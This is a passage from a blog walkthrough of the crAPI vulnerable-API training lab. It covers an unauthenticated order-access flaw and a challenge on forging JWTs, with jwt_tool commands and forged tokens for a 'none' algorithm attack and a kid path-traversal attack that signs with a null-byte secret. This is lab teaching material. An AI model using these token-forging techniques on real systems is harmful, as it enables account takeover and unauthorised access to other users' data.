
Once again, we get the details of order 3, which this time we shouldn’t be allowed to access as this order belongs to the other user.
Let’s push things one step further and send the same request disabling the Authorization header altogether, effectively acting as an unauthenticated user.

Here again, we get the details of the order. This means the endpoint does not perform an authentication check. This is an unauthenticated access vuln.
Challenge 15 – Find a way to forge valid JWT Tokens
JWT Authentication in crAPI is vulnerable to various attacks. Find any one way to forge a valid JWT token and get full access to the platform.
There are several ways we can address this challenge.
Let’s start easy, with a none attack.
First copy the JWT of one of your users. Then check the content with jwt-tool:
python3 jwt_tool.py <token>

So we can see the JWT is using an RSA asymmetric hashing algorithm, using SHA256 (this is a major change from the earlier version of crAPI that used an HMAC symmetric hashing algorithm along with a pretty easy secret to crack).
Still using jwt-tool, let’s remove the algorithm using the following command:
python3 jwt_tool.py <token> -X a

This produces four different tokens with variations of the spelling of the none algorithm header. Let’s copy the first one (don’t forget to include the trailing period):
eyJhbGciOiJub25lIn0.eyJzdWIiOiJlZEBnbWFpbC5jb20iLCJyb2xlIjoidXNlciIsImlhdCI6MTcwOTIxNzcxNywiZXhwIjoxNzA5ODIyNTE3fQ.
Now use this forged token in the Authorization header of the Dashboard endpoint and send the request (I’m doing this through a collection variable in the example below).

We get the user’s details in the response, which means that the none attack is successful. Using this method, we could also edit the JWT and potentially forge tokens for other users as you can see below.

However, if this works with the Dashboard endpoint, you will see that it fails with most of the other endpoints, as they seem to be better protected.

So it’s not good enough and we need to find another method that works not just with the Dashboard but with the other endpoints as well.
Let’s try a key ID (kid) path traversal attack.
Here, we want to start from the JWT token of one of our users (Edward in my case) and edit this token to do the following:
– change the algorithm from RS256 to HS256
– in the token’s header section, add a new parameter called kid and include this value: ../../../../../../dev/null
– sign the token using this secret: AA==
(AA== is the base64 encoded form of a hex null byte 00)
To do this, we’re using the following command:
python3 jwt_tool.py <token> -T -S hs256 -p AA==
-T is the tamper command (to edit the content of the JWT)
-S hs256 is to encode the token using an HS256 algo
-p AA== is to sign the token with the secret: AA==

The resulting forged JWT is:
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLy4uLy4uLy4uLy4uLy4uL2Rldi9udWxsIn0.eyJzdWIiOiJlZEBnbWFpbC5jb20iLCJyb2xlIjoidXNlciIsImlhdCI6MTcwOTIxNzcxNywiZXhwIjoxNzA5ODIyNTE3fQ.MAcQY9f0q-ZGoF1sdb1bu12viGt7MnDoX_bEThIta6Y
Use it in Postman to access user Edward’s resources.

The forged JWT is valid and works with the different endpoints.
Using the same method, we can create valid JWTs for other users by also adjusting the sub parameter in the JWT’s payload section.

So we found a way to create valid JWT tokens for other users and get full access to the platform. So we completed Challenge 15.
Closing thoughts
If you made it all the way down this post and are still with me, you’re a real hero. Congratulations! 😉
I hope you enjoyed this walkthrough. I have several others similar posts for other vulnerable API targets which I’m sure you will like. Be sure to check them out in the walkthrough section of this blog.